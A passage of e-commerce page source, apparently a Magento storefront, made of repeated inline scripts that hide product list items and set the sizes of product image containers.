        elemmY8h1gXDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKv376o9fArray = document.querySelectorAll('li#product-item_1717');
    if(elemKv376o9fArray.length !== 'undefined'){
        elemKv376o9fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1717");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1717  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQgL9CUcCArray = document.querySelectorAll('li#product-item_27');
    if(elemQgL9CUcCArray.length !== 'undefined'){
        elemQgL9CUcCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-27");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-27  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJHfZwPyZArray = document.querySelectorAll('li#product-item_67');
    if(elemJHfZwPyZArray.length !== 'undefined'){
        elemJHfZwPyZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-67");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-67  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSVLb1UPzArray = document.querySelectorAll('li#product-item_1335');
    if(elemSVLb1UPzArray.length !== 'undefined'){
        elemSVLb1UPzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1335");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1335  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOiuHfL77Array = document.querySelectorAll('li#product-item_52');
    if(elemOiuHfL77Array.length !== 'undefined'){
        elemOiuHfL77Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-52");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-52  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDVuuIyB2Array = document.querySelectorAll('li#product-item_808');
    if(elemDVuuIyB2Array.length !== 'undefined'){
        elemDVuuIyB2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvXsFGmOzArray = document.querySelectorAll('li#product-item_1856');
    if(elemvXsFGmOzArray.length !== 'undefined'){
        elemvXsFGmOzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLfTM9PeAArray = document.querySelectorAll('li#product-item_29');
    if(elemLfTM9PeAArray.length !== 'undefined'){
        elemLfTM9PeAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2CXZT188Array = document.querySelectorAll('li#product-item_69');
    if(elem2CXZT188Array.length !== 'undefined'){
        elem2CXZT188Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-69");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-69  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1zS2ZC6aArray = document.querySelectorAll('li#product-item_1337');
    if(elem1zS2ZC6aArray.length !== 'undefined'){
        elem1zS2ZC6aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1337");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1337  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRRSPzf4FArray = document.querySelectorAll('li#product-item_54');
    if(elemRRSPzf4FArray.length !== 'undefined'){
        elemRRSPzf4FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-54");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-54  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemP7WkeR9oArray = document.querySelectorAll('li#product-item_810');
    if(elemP7WkeR9oArray.length !== 'undefined'){
        elemP7WkeR9oArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdizR00fZArray = document.querySelectorAll('li#product-item_1858');
    if(elemdizR00fZArray.length !== 'undefined'){
        elemdizR00fZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRHJmgUHfArray = document.querySelectorAll('li#product-item_31');
    if(elemRHJmgUHfArray.length !== 'undefined'){
        elemRHJmgUHfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY2zBRIQRArray = document.querySelectorAll('li#product-item_71');
    if(elemY2zBRIQRArray.length !== 'undefined'){
        elemY2zBRIQRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ1CjwrtWArray = document.querySelectorAll('li#product-item_1339');
    if(elemQ1CjwrtWArray.length !== 'undefined'){
        elemQ1CjwrtWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1339");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1339  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnXKQ56IpArray = document.querySelectorAll('li#product-item_56');
    if(elemnXKQ56IpArray.length !== 'undefined'){
        elemnXKQ56IpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-56");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-56  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPtL4kyUDArray = document.querySelectorAll('li#product-item_812');
    if(elemPtL4kyUDArray.length !== 'undefined'){
        elemPtL4kyUDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC1tDj4wBArray = document.querySelectorAll('li#product-item_2049');
    if(elemC1tDj4wBArray.length !== 'undefined'){
        elemC1tDj4wBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcloJTb86Array = document.querySelectorAll('li#product-item_37');
    if(elemcloJTb86Array.length !== 'undefined'){
        elemcloJTb86Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoyJkZNmGArray = document.querySelectorAll('li#product-item_73');
    if(elemoyJkZNmGArray.length !== 'undefined'){
        elemoyJkZNmGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-73");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-73  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhNwygy1IArray = document.querySelectorAll('li#product-item_1675');
    if(elemhNwygy1IArray.length !== 'undefined'){
        elemhNwygy1IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1675");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1675  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIF75MoPeArray = document.querySelectorAll('li#product-item_58');
    if(elemIF75MoPeArray.length !== 'undefined'){
        elemIF75MoPeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvYD3epnSArray = document.querySelectorAll('li#product-item_814');
    if(elemvYD3epnSArray.length !== 'undefined'){
        elemvYD3epnSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxU13oV15Array = document.querySelectorAll('li#product-item_2052');
    if(elemxU13oV15Array.length !== 'undefined'){
        elemxU13oV15Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPuEy9U5nArray = document.querySelectorAll('li#product-item_39');
    if(elemPuEy9U5nArray.length !== 'undefined'){
        elemPuEy9U5nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhXIGGH0hArray = document.querySelectorAll('li#product-item_75');
    if(elemhXIGGH0hArray.length !== 'undefined'){
        elemhXIGGH0hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSlJGe2gGArray = document.querySelectorAll('li#product-item_1677');
    if(elemSlJGe2gGArray.length !== 'undefined'){
        elemSlJGe2gGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1677");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1677  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqiOwk6ttArray = document.querySelectorAll('li#product-item_60');
    if(elemqiOwk6ttArray.length !== 'undefined'){
        elemqiOwk6ttArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-60");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-60  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemleStmW6fArray = document.querySelectorAll('li#product-item_816');
    if(elemleStmW6fArray.length !== 'undefined'){
        elemleStmW6fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3uMlrkIGArray = document.querySelectorAll('li#product-item_2054');
    if(elem3uMlrkIGArray.length !== 'undefined'){
        elem3uMlrkIGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAbdZfHxIArray = document.querySelectorAll('li#product-item_41');
    if(elemAbdZfHxIArray.length !== 'undefined'){
        elemAbdZfHxIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-41");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-41  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhk5CtHSvArray = document.querySelectorAll('li#product-item_77');
    if(elemhk5CtHSvArray.length !== 'undefined'){
        elemhk5CtHSvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPwBNsHZ5Array = document.querySelectorAll('li#product-item_1712');
    if(elemPwBNsHZ5Array.length !== 'undefined'){
        elemPwBNsHZ5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1712");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1712  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemE2pcta8MArray = document.querySelectorAll('li#product-item_62');
    if(elemE2pcta8MArray.length !== 'undefined'){
        elemE2pcta8MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-62");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-62  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkCTlCU63Array = document.querySelectorAll('li#product-item_1277');
    if(elemkCTlCU63Array.length !== 'undefined'){
        elemkCTlCU63Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6sKPEC4uArray = document.querySelectorAll('li#product-item_2056');
    if(elem6sKPEC4uArray.length !== 'undefined'){
        elem6sKPEC4uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6TtzdTpCArray = document.querySelectorAll('li#product-item_43');
    if(elem6TtzdTpCArray.length !== 'undefined'){
        elem6TtzdTpCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-43");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-43  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQE3CXJ1TArray = document.querySelectorAll('li#product-item_79');
    if(elemQE3CXJ1TArray.length !== 'undefined'){
        elemQE3CXJ1TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elems2Zgk5ANArray = document.querySelectorAll('li#product-item_1714');
    if(elems2Zgk5ANArray.length !== 'undefined'){
        elems2Zgk5ANArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1714");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1714  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6g3gD8QzArray = document.querySelectorAll('li#product-item_64');
    if(elem6g3gD8QzArray.length !== 'undefined'){
        elem6g3gD8QzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-64");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-64  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemR89dS8ypArray = document.querySelectorAll('li#product-item_1332');
    if(elemR89dS8ypArray.length !== 'undefined'){
        elemR89dS8ypArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1332");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1332  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGq2o10Y6Array = document.querySelectorAll('li#product-item_46');
    if(elemGq2o10Y6Array.length !== 'undefined'){
        elemGq2o10Y6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-46");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-46  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxVpjfUIxArray = document.querySelectorAll('li#product-item_81');
    if(elemxVpjfUIxArray.length !== 'undefined'){
        elemxVpjfUIxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-81");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-81  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhwSUR1k8Array = document.querySelectorAll('li#product-item_1716');
    if(elemhwSUR1k8Array.length !== 'undefined'){
        elemhwSUR1k8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
